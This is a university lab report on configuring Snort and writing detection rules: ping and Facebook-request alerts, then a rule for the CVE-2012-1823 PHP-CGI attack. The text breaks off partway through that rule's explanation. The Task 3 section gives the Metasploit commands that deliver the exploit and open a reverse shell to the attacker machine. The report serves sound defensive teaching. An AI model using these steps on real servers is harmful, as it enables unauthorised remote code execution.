# Network Security Lab Intrusion Detection System - Snort



**Group 2** Anna Dorottya Simon Márk Szabó Natália Réka Ivánkó Olexandr Shyvakov

> **Professor** Dr Luca Allodi

### <span id="page-1-0"></span>Table of contents

Table of [contents](#page-1-0)

**[Abstract](#page-2-0)** 

**[Preparation](#page-2-1)** 

[Introduction](#page-3-0)

Snort [config](#page-3-1) file

Rule [structure](#page-4-0) and .rules files

[Task](#page-5-0) 1 - alert for ping

Run Snort, check the [packets](#page-5-1)

Stop Snort, check the [output](#page-7-0) and the alert file

Task 2 - Alert for browsing on [facebook](#page-9-0)

Task 3 - Alert against CVE-2012-1823 Metasploit attack

Attacking with [Metasploit](#page-11-0)

[The](#page-12-0) rule

**[Test](#page-13-0)** 

Task 4 - Alert against SQL [Injection](#page-13-1)

The vulnerable web [application](#page-14-0)

[Write](#page-15-0) the rule

**[Additional](#page-16-0) remarks** 

**[Conclusion](#page-17-0)** 

### <span id="page-2-0"></span>**Abstract**

In this report we present our lab implementation about IDS Snort providing also a basic description of the theoretical background.

In the first section we describe how the environment was set up, which kind of virtual machine, web servers, tools were used.

In the second section we provide a basic introduction about what is an IDS and IPS, what is the difference between them, what is Snort, and what is it used for. We present what is a Snort configuration file, which variables can be used and modified in it, what are the Snort rules and the .rules files and how can we use them. In the followings we are solving four tasks to present the capabilities of Snort.

In the third section we write two simple rules, the first is an alert for a ping (Task 1) and the second is an alert for browsing on Facebook (Task 2). Meanwhile introducing the first task we show how can you run Snort and which are the running options.

In the fourth section we examine the payload of a known Metasploit attack, and then we write a rule to detect it (Task 3).

In the fifth section we show how we can use Snort against SQL injection (Task 4), we describe what are the key weaknesses and how can we improve them. Finally we make a conclusion about when, how and for what Snort should be used.

## <span id="page-2-1"></span>Preparation

We used two virtual machines at the lab, on the first, which is called *victim* we installed Ubuntu 14.04 and on the second, which is called *attacker* we set up a Kali with default installation.

On the attacker machine we saved the official Facebook login page into /var/www/html for task 2.

Snort was installed on the victim machine. We also installed apache, php and mysql For task 3 & 4. For the sake of task 3 we used an old and vulnerable version of PHP, namely 5.3.12.

Snort can be runned by either the user snort or as root. To eliminate permission issues we ran all the commands as root during the lab. Of course in production Snort should be run in the name of its own user (snort).

## <span id="page-3-0"></span>Introduction

An intrusion detection system (IDS) is a device or software application that monitors network or system activities for malicious activities and produces reports.

We differentiate two type of IDS based on the placement on the system. The host IDS runs on individual hosts or devices on the network and the network IDS is placed at a strategic point within the network to monitor traffic to and from all devices on the network.

On the other hand, an intrusion prevention system (IPS) is a device or software application that monitors network or system activities for malicious activities, logs information about them, tries to block them, and produces reports.

So the main difference between them is that IDS is passive and IPS is active. IPS stops the packets, examine them and decide what to do (let it through or drop), while IDS only gets a copy of the network traffic and can intervene only later (when the packet is probably already delivered). So IPS will slow down the network, while IDS is vulnerable to single-packet-attacks.

Snort is a free and open source network IDS and IPS software. It can perform protocol analysis, content searching/matching, and can be used to detect a variety of attacks and probes. Its first release was in 1998, and then was bought by Cisco in 2013. However, it is still free and open source.

Snort has three main modes:

- packet sniffer (similar to Wireshark) displays the network traffic in real time
- packet logger (useful e.g. for network traffic debugging)  $\overline{\phantom{a}}$  saves the network traffic to the disk
- network intrusion detection matches the network traffic against signatures and performs the specified actions

In our paper we will focus on the third mode, as this is the mode mostly used in industry.

## <span id="page-3-1"></span>Snort config file

The config file can be found at /etc/snort/snort.conf. The default config file is quite self-explanatory, with helpful comments leading the user through the steps of customizing the configuration to its own needs. In the lab we only set the network variables and customize the rule set.

The network variables we modify are the home net and the external net, which can be configured by changing the following lines:

ipvar HOME\_NET 192.168.56.101 ipvar EXTERNAL\_NET !\$HOME\_NET

Where HOME NET is the internal network range, the subnet we are trying to protect. We set it to the IP address of the victim machine. The  $EXTERNALNET$  is the external network range, in our case everything which is not in the internal network range.

These variables are used in creating rules. We will see examples later.

In order to only alert to those packets we want to, we commented out all the default rules before the lab. In the lab we included a new rules file with inserting the following line to the end of the config file:

```
include /etc/snort/rules/my_rules.rules
```
In the followings, we will modify this rules file.

### <span id="page-4-0"></span>Rule structure and .rules files

A rule can be found in a .rules file and the rule structure is the following:

```
<Rule Actions> <Protocol> <Source IP Address> <Source Port>
<Direction Operator> <Destination IP Address> <Destination
Port> (rule options: message, identification number, revision
number)
```
- 1. Rule action: This defines what Snort should do with the packet. It has eight options, out of which the first two can be used in IDS mode and the others only in the IPS mode
	- a. alert: generates an alert and then logs the packet
	- b. log: logs the packet
	- c. pass: ignores the packet
	- d. activate: alerts and then turns on a dynamic rule
	- e. dynamic: remains idle until activated by an activate rule, then act as a log rule
	- f. drop: blocks and logs the packet
	- g. reject: blocks the packet, logs it, and then sends a TCP reset if the protocol is TCP or an ICMP port unreachable message if the protocol is UDP
	- h. sdrop: blocks the packet but doesn't log it.
- 2. Protocol: The type of protocol Snort analyzes. It can be icmp, udp, tcp, ip which latter basically means all the previous three types.
- 3. Source IP Address: the IP address where the packet comes from. Can be an ip, a subnet, a variable from the config file (eg \$HOME\_NET), "any", or a list.
- 4. Source Port: The port number where the packet comes from. Again can be a constant, a variable or "any".
- 5. Direction operator: Can be  $\rightarrow$  or  $\leq$ . This operator is intuitive, the first one means that Snort checks traffic from source to the destination, and the second one means that it checks both directions.
- 6. Destination IP Address: the IP address where the packet goes to.
- 7. Destination Port: The port number where the packet goes to.
- 8. Rule options: There are many rule option, below we only mention a few generic one.
	- a. msg: The message displayed in the log file
	- b. sid: the id of the rule. No two rules should have the same id, so for local rules one should use more than 1,000,000 (ids below 1,000,000 are reserved for default rules).
	- c. rev: the revision number of the rule, for refining and updating rules. If two rule has the same sid but different rev, the one with higher rev will be used.

### <span id="page-5-0"></span>Task 1 - alert for ping

We insert a very simple rule into our my rules.rules file:

alert icmp any any  $\rightarrow$  any any  $(msg: "Ping detected"$ ; sid:1000477; rev:1)

Based on the previous section, we can figure out that this rule makes alerts on every icmp packet from any port of any address to any port of any address.

But wait, we only want to alert for ping! So we need to include a new option in the rule. Thus we modify and save it accordingly:

```
alert icmp any any \rightarrow any any (msg: "Ping detected"; itype:8;
sid:1000477; rev:1)
```
The option  $i$ type stands for ICMP packet type. But how do we know which is the type we want? If we run Snort as below, we will see it in the packets.

#### <span id="page-5-1"></span>Run Snort, check the packets

To run Snort from command line you can use different kind of flags. We chose the following options:

```
snort -dev -c /etc/snort/snort.conf -l /var/log/snort/ -i eth0
-A full -k none
```
 $-d:$  displays the application layer data when in verbose or packet logging mode.

 $-e:$  displays or logs the link layer packet headers.

 $-v:$  the verbose option prints all packets to the console

-c *config-file:* specify the config file, if you have different configurations with various rules enabled, you can specify which configuration to use at the command line. This option is required when Snort is run in IDS mode.

we chose our config file with the modified network variables

-1  $log-file$ : specifies the logging directory. All alerts and packet logs are placed in this directory. (default logging directory is /var/log/snort)

we set up the the default logging directory

-*i interface*: specifies which interface Snort should listen on. In this case we used the eth0 in the victim machine.

 $-A$   $full$ : generates an alert using one of the specified alert-modes: fast, full, none, and unsock. In this case we used the full alert mode.

-k none: disables Snort's internal checksum verification. We needed this to catch all the packets, because if it's enabled, then in some cases Snort can capture a local packet before the Network Interface Card computes the checksum. Then it sees the checksum as 0, and interprets it as a bad checksum and thus does not inspect the packet.

|     | <b>C</b> e root@ubuntuForSnort: /home/victim                             |  |  |  |  |  |
|-----|--------------------------------------------------------------------------|--|--|--|--|--|
| eam |                                                                          |  |  |  |  |  |
|     | Copyright (C) 2014 Cisco and/or its affiliates. All rights reserved.     |  |  |  |  |  |
|     | Copyright (C) 1998-2013 Sourcefire, Inc., et al.                         |  |  |  |  |  |
|     | Using libpcap version 1.5.3                                              |  |  |  |  |  |
|     | Using PCRE version: 8.31 2012-07-06                                      |  |  |  |  |  |
|     | Using ZLIB version: 1.2.8                                                |  |  |  |  |  |
|     | Rules Engine: SF_SNORT_DETECTION_ENGINE Version 2.1 <build 1=""></build> |  |  |  |  |  |
|     | Preprocessor Object: SF DNS Version 1.1 <build 4=""></build>             |  |  |  |  |  |
|     | Preprocessor Object: SF SIP Version 1.1 <build 1=""></build>             |  |  |  |  |  |
|     | Preprocessor Object: SF SSLPP Version 1.1 <build 4=""></build>           |  |  |  |  |  |
|     | Preprocessor Object: SF SSH Version 1.1 <build 3=""></build>             |  |  |  |  |  |
|     | Preprocessor Object: SF DNP3 Version 1.1 <build 1=""></build>            |  |  |  |  |  |
|     | Preprocessor Object: SF GTP Version 1.1 <build 1=""></build>             |  |  |  |  |  |
|     | Preprocessor Object: SF REPUTATION Version 1.1 <build 1=""></build>      |  |  |  |  |  |
|     | Preprocessor Object: SF POP Version 1.0 <build 1=""></build>             |  |  |  |  |  |
|     | Preprocessor Object: SF SMTP Version 1.1 <build 9=""></build>            |  |  |  |  |  |
|     | Preprocessor Object: SF_IMAP Version 1.0 <build 1=""></build>            |  |  |  |  |  |
|     | Preprocessor Object: SF MODBUS Version 1.1 <build 1=""></build>          |  |  |  |  |  |
|     | Preprocessor Object: SF SDF Version 1.1 <build 1=""></build>             |  |  |  |  |  |
|     | Preprocessor Object: SF DCERPC2 Version 1.0 <build 3=""></build>         |  |  |  |  |  |
|     | Preprocessor Object: SF FTPTELNET Version 1.2 <build 13=""></build>      |  |  |  |  |  |
|     | Commencing packet processing (pid=2838)                                  |  |  |  |  |  |

Figure 1: Snort running with the above command

To check if our rule is actually working, we ping the attacker machine from another terminal of the victim machine by typing ping 192.168.56.102. Snort catches the outgoing (ICMP Echo request) and incoming (ICMP Echo reply) packets.

```
noot@ubuntuForSnort: /home/victim
   05/18-17:37:26.907385 08:00:27:5D:96:E8 -> 08:00:27:9D:20:8B type:0x800 len:0x62
.<br>192.168.56.101 -> 192.168.56.102 ICMP TTL:64 TOS:0x0 ID:18012 IpLen:20 DgmLen:84
DEType:8 Code:0 ID:2863 Seq:21 ECHO
36 8C 3C 57 00 00 00 00 45 D8 0D 00 00 00 00 00 6.<W....E.......
10 11 12 13 14 15 16 17 18 19 1A 1B 1C 1D 1E 1F<br>20 21 22 23 24 25 26 27 28 29 2A 2B 2C 2D 2E 2F<br>30 31 32 33 34 35 36 37
                                                     .................<br>!"#$%&'()*+,-./
                                                      01234567
   05/18-17:37:26.907788 08:00:27:9D:20:8B -> 08:00:27:5D:96:E8 type:0x800 len:0x62
192.168.56.102 -> 192.168.56.101 ICMP TTL:64 TOS:0x0 ID:49928 IpLen:20 DgmLen:84<br>Type:0 Code:0 ID:2863 Seq:21 ECHO REPLY
Type:0 Code:0 ID:2863 Seq:21 ECHO REPLY<br>36 8C 3C 57 00 00 00 00 45 D8 0D 00 00 00 00 00 6.<W....E.......<br>10 11 12 13 14 15 16 17 18 19 1A 1B 1C 1D 1E 1F ..................<br>20 21 22 23 24 25 26 27 28 29 2A 2B 2C 2D 2E 2F :"
```
Figure 2: In/outcoming ICMP packets detected by Snort

After a couple of seconds we stop pinging and Snort too. We can see that the ECHO packets have type 8 and the ECHO REPLY packets have type 0, so we chose type 8 correctly. Since we enabled the previous rule, after detecting every incoming and outgoing (in our test case only outgoing) ping packets Snort created an alert.

#### <span id="page-7-0"></span>Stop Snort, check the output and the alert file

After we stop running Snort, it outputs some useful statistics. Many of these are self-explanatory, the main parts and the interesting section, where we can check the alerts are summarized below: [3]

1. *Timing statistics*: It includes total seconds and packets as well as packet processing rates.



2. *Packet I/O Totals*: This section shows basic packet acquisition numbers and rates.



- 3. *Protocol statistics*: Traffic for all the protocols decoded by Snort. In our case, it is 100% Ethernet, 100% ICMP and 100% IP4.
- 4. *Snort memory statistics:* It provides a memory usage summary.



- 5. *Actions, Limits, and Verdicts:* This is the important part for us, which shows what Snort did with the packets.
	- a. *Actions* Stats: It counts the numbers of alerts, logs and numbers of the packets that Snort let passed after the analization.
		- i. Alerts is the number of activate, alert, and block actions processed as determined by the rule actions.
		- ii. Logged: the number of every action except pass and sdrop.
		- iii. Passed: the number of pass actions.



- b. *Limits*: Limits arise due to real world constraints on processing time and available memory. These indicate potential actions that did not happen.
- c. *Verdicts*: Verdicts are rendered by Snort on each packet.



In the Action Stats part we can see that there were 8 alerts and logs. The alerts is written into the alert log file, which is located in  $/var/log/snort/$ . The alert contains the message in the first line, and the source IP, destination IP, type of packet and the header information in the following lines.

[\*\*] [1:1000477:1] Ping detected [\*\*] [Priority: 0] 05/31-11:19:04.641317 08:00:27:5D:96:E8 -> 08:00:27:9D:20:8B type:0x800 len:0x62 192.168.56.101 -> 192.168.56.102 ICMP TTL:64 TOS:0x0 ID:32808 IpLen:20 DgmLen:84 DF Type:8 Code:0 ID:3039 Seq:7 ECHO  $[**] [1:1000477:1]$  Ping detected  $[**]$ [Priority: 0] 05/31-11:19:05.640324 08:00:27:5D:96:E8 -> 08:00:27:9D:20:8B type:0x800 len:0x62 192.168.56.101 -> 192.168.56.102 ICMP TTL:64 TOS:0x0 ID:32845 IpLen:20 DgmLen:84 DF Type:8 Code:0 ID:3039 Seq:8 ECHO

Figure 3: The alerts in the  $/var/log/snort/alert$  file

### <span id="page-9-0"></span>Task 2 Alert for browsing on Facebook

We saved the official Facebook login page into  $/var/www/html$  in the attacker machine. Then we forwarded every DNS query from the victim machine, which is going to the 'facebook.it' to this 'fake' website. To achieve this, we inserted the following line (which contains the attacker's IP address and the url of the fake 'website') into the  $/etc/hosts$  file on the victim machine:

192.168.56.102 facebook.it

In this section we create a rule with which Snort can make an alert when somebody visits the facebook.it from the victim machine. This can be useful when we have a company and we don't want our employees to spend their work time on Facebook. So how do we do that? We could match for "facebook" appearing in any packet, but it would cause a lot of false positives.

Instead, we will match for a GET request. If we start Snort and visit facebook.it, we will see the GET request among the sniffed packets. Based on that we can write our rule.

05/31-11:35:43.963249 08:00:27:5D:96:E8 -> 08:00:27:9D:20:8B type:0x800 len:0x91 192.168.56.101:42012 -> 192.168.56.102:80 TCP TTL:64 TOS:0x0 ID:62053 IpLen:20 D amLen:131 DF \*\*\*AP\*\*\* Seg: 0x8F1DFE66 Ack: 0x886CDE59 Win: 0xE5 TcpLen: 32 TCP Options (3) => NOP NOP TS: 461830 299011 47 45 54 20 2F 20 48 54 54 50 2F 31 2E 31 0D 0A GET / HTTP/1.1.. 55 73 65 72 2D 41 67 65 6E 74 3A 20 63 75 72 6C User-Agent: curl 2F 37 2E 33 35 2E 30 0D 0A 48 6F 73 74 3A 20 77 /7.35.0..Host: w 77 77 2E 66 61 63 65 62 6F 6F 6B 2E 69 74 0D 0A ww.facebook.it.. 41 63 63 65 70 74 3A 20 2A 2F 2A 0D 0A 0D 0A Accept:  $*/*...$ 

Figure 4: The GET request sniffed by Snort

In details it will make an alert when there is an outgoing tcp packet from any port of \$HOME NET to the \$HTTP PORTS of \$EXTERNAL NET which contains the followings:

The "GET" string with case-insensitivity (that's what " $\frac{1}{2}$  ocase" is for), and "Host: [something] facebook.it" also with case insensitvity. We need the [something] part because it can be just  $f_{\text{acebook}}$ .it or with  $www.$  or with  $http://.$  So we need a regular expression for this.

alert tcp \$HOME\_NET any -> \$EXTERNAL\_NET \$HTTP\_PORTS (msg:"Request for Facebook detected!"; content:"GET"; nocase; pcre:"/Host:.{0,15}facebook\.it/i"; sid:1000004; rev:1;)

After we write and save the rule in the  $my$  rules.rules file, we start Snort again and visit the fake Facebook website from the victim machine. The alert is written into the log file:

```
\left[\begin{matrix}***\end{matrix}\right] [1:1000004:1] Request for Facebook detected! \left[\begin{matrix}***\end{matrix}\right][Priority: 0]
05/31-11:39:17.642007 08:00:27:5D:96:E8 -> 08:00:27:9D:20:8B type:0x800 len:0x91
192.168.56.101:42014 -> 192.168.56.102:80 TCP TTL:64 TOS:0x0 ID:36608 IpLen:20 DgmLen:131 DF
***AP*** Seq: 0x10525255 Ack: 0xDD3768A7 Win: 0xE5 TcpLen: 32
TCP Options (3) => NOP NOP TS: 515250 352432
```
Figure 5: the Facebook alert created by Snort in the log file

## <span id="page-10-0"></span>Task 3 - Alert against CVE-2012-1823 Metasploit attack

Metasploit is a powerful tool that can be leveraged in many ways during attacks. Snort has a long history of building rules capable of detecting Metasploit attacks.

In this part we are going to take a more precise look at building a snort rule to detect metasploit attack for CVE-2012-1823. The vulnerability is based on the fact that, cgi php scripts in apache/PHP before 5.3.12 and 5.4.x before 5.4.2 does not properly handle query strings that lack an  $=$  (equals sign) character. Which allows remote attackers to execute arbitrary code by placing command-line options in the query string.

#### <span id="page-11-0"></span>Attacking with Metasploit

There are several ways of interacting with the Metasploit framework. We used the most powerful msfconsole**,** which is used to communicate with the framework via the terminal.

To perform the attack we start Metasploit by typing msfconsole in the terminal on the attacker machine. Then we type use exploit/multi/http/php\_cgi\_arg\_injection. To select appropriate exploit. We also set up victim ip by typing set RHOST 192.168.56.101**,** attacker ip (for reverse shell) set LHOST 192.168.56.102**,** and attacker port to catch reverse shell set LPORT 4444. To set payload we type set payload php/reverse php. And we execute the attack by typing exploit.



Figure 6: Successful attack - remote shell on victim machine

We can verify that exploit succeeded by typing  $ip$  addr show eth0 in a newly spawned shell. It will display victim's ip address. If we type  $id$  we will see that our shell is running as user  $www-data$  (because we compromised the apache web server on the victim machine).

| <b>Time</b>    | Source            | Destination       |             | Proto Lengti Info                                                                             |
|----------------|-------------------|-------------------|-------------|-----------------------------------------------------------------------------------------------|
| 1 0.000000000  | 192, 168, 56, 102 | 192.168.56.101    | <b>TCP</b>  | 74 34452 - 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK PERM=1 TSval=874518 TSecr=0 WS=1024   |
| 2 0.000530000  | 192.168.56.101    | 192.168.56.102    | <b>TCP</b>  | 74 80 - 34452 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 SACK PERM=1 TSval=514259 TSecr=  |
| 3 0.000655565  | 192.168.56.102    | 192.168.56.101    | <b>TCP</b>  | 66 34452 - 80 [ACK] Seq=1 Ack=1 Win=29696 Len=0 TSval=874518 TSecr=514259                     |
| 4 0.002062255  | 192.168.56.102    | 192.168.56.101    | <b>TCP</b>  | 2962 [TCP segment of a reassembled PDU]                                                       |
| 5 0.002122227  | 192.168.56.102    | 192.168.56.101    | <b>HTTP</b> | 403 POST /?--define+allow url include%3dtRue+--define+safe mode%3d0+--define+suhosin.simulati |
| 6 0.002270640  | 192.168.56.101    | 192.168.56.102    | <b>TCP</b>  | 66 80 - 34452 [ACK] Seg=1 Ack=1449 Win=8704 Len=0 TSval=514260 TSecr=874519                   |
| 7 0.002283250  | 192.168.56.101    | 192.168.56.102    | <b>TCP</b>  | 66 80 - 34452 [ACK] Seg=1 Ack=2897 Win=11584 Len=0 TSval=514260 TSecr=874519                  |
| 8 0.002341138  | 192.168.56.101    | 192.168.56.102    | <b>TCP</b>  | 66 80 - 34452 [ACK] Seq=1 Ack=3234 Win=14528 Len=0 TSval=514260 TSecr=874519                  |
| 9 0.010937388  | 192.168.56.101    | 192.168.56.102    | <b>TCP</b>  | 74 58705 - 4444 [SYN] Seg=0 Win=5840 Len=0 MSS=1460 SACK PERM=1 TSval=514260 TSecr=0 WS=64    |
| 10 0.010995818 | 192.168.56.102    | 192, 168, 56, 101 | <b>TCP</b>  | 74 4444 - 58705 [SYN, ACK] Seg=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK PERM=1 TSval=874521 TSe  |
| 11 0.011135190 | 192.168.56.101    | 192.168.56.102    | <b>TCP</b>  | 66 58705 - 4444 [ACK] Seq=1 Ack=1 Win=5888 Len=0 TSval=514261 TSecr=874521                    |
| 12 0.618776031 | 192.168.56.102    | 192.168.56.101    | <b>TCP</b>  | 66 34452 - 80 [FIN, ACK] Seq=3234 Ack=1 Win=29696 Len=0 TSval=874673 TSecr=514260             |
| 13 0.651162585 | 192.168.56.101    | 192.168.56.102    | <b>TCP</b>  | 66 80 - 34452 [ACK] Seq=1 Ack=3235 Win=14528 Len=0 TSval=514325 TSecr=874673                  |
|                |                   |                   |             |                                                                                               |

Figure 7: Wireshark dump of the attack

Before the lab we checked the exploit's network traffic with wireshark. From wireshark dump we see that actual exploitation is happening in packets 4 and 5. By following the tcp stream we examine the content of this packets.



Figure 8: The attack vector

#### <span id="page-12-0"></span>The rule

We are interested in packets that are coming from external network to our http ports, so we use tcp \$EXTERNAL\_NET any -> \$HOME\_NET \$HTTP\_PORTS. We use flow: to server, established; because the attacker needs completed three way handshake in order to deliver the attack.

Then we use content:"?"; to find first question mark which is necessary to make query to the vulnerable php script. We use http\_uri; to search "?" in the normalized request url . Which means that first all hex characters are converted to their ASCII representation, it also restricts search only to the url request field. Afterwards we use content:"-"; http uri; to look for a dash line which is used in payload and important to perform the attack. We also use  $distance:0;$  to start search for "-" only after "?". The exploit is based on the php inability to handle the lack of "=" sign during querying strings. So we also look for the absence of the equality sign in the raw url request by using content: ! "="; http raw uri;

To reduce the number of false positives we add regex matching with pcre:"/(\.php $|\setminus$ /)\?[\s\+]\*\-{1,}[a-z]/Ui";

The breakdown of this rule is the following:

